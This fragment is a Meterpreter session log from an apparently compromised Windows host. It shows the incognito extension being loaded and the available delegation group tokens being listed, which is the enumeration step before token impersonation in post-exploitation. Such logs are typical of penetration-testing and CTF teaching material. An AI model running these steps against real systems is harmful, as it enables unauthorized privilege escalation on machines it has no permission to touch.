 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT SERVICE\AudioEndpointBuilder
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\PcaSvc
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\SessionEnv
NT SERVICE\TrkWks
NT SERVICE\UmRdpService
NT SERVICE\UxSms
NT SERVICE\Winmgmt
NT SERVICE\wuauserv